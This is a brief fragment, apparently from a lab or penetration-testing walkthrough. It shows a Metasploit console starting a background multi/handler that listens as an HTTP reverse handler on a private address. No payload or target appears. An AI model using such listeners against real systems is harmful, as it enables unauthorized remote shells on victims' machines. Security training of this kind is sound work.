 msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > run -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > [*] Started HTTP reverse handler on http://10.130.
10.3:3333